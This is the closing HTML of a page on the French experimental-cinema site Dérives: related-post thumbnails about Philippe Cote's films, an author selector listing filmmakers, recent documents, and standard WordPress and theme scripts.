                <div class="td-module-thumb"><a href="https://derives.tv/derives-autour-de-philippe-cote-sommaire/"  rel="bookmark" class="td-image-wrap " title="Dérives autour de Philippe Cote : Sommaire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dérives autour de Philippe Cote : Sommaire" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/Philippe-Cote-par-CBareau-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/derives-autour-de-philippe-cote-sommaire/"  rel="bookmark" title="Dérives autour de Philippe Cote : Sommaire">Dérives autour de Philippe Cote : Sommaire</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-philippe-cote-par-rodolphe-olcese/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Philippe Cote par Rodolphe Olcèse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretien avec Philippe Cote par Rodolphe Olcèse" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/Cote-Olscese-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-philippe-cote-par-rodolphe-olcese/"  rel="bookmark" title="Entretien avec Philippe Cote par Rodolphe Olcèse">Entretien avec Philippe Cote par Rodolphe Olcèse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/timanfaya-2/"  rel="bookmark" class="td-image-wrap " title="Timanfaya" ><img class="entry-thumb" src="[data-uri]" alt="" title="Timanfaya" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/TIMANFAYA-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/timanfaya-2/"  rel="bookmark" title="Timanfaya">Timanfaya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-chemin-des-glaces/"  rel="bookmark" class="td-image-wrap " title="Le chemin des glaces" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le chemin des glaces" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/CHEMIN-DE-GLACES-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-chemin-des-glaces/"  rel="bookmark" title="Le chemin des glaces">Le chemin des glaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/images-de-leau/"  rel="bookmark" class="td-image-wrap " title="Images de l&rsquo;eau" ><img class="entry-thumb" src="[data-uri]" alt="" title="Images de l&rsquo;eau" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/10/IMAGES-DE-LEAU-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/images-de-leau/"  rel="bookmark" title="Images de l&rsquo;eau">Images de l&rsquo;eau</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69713e7aa159b
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.963 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 22:00:42 -->

<!-- super cache -->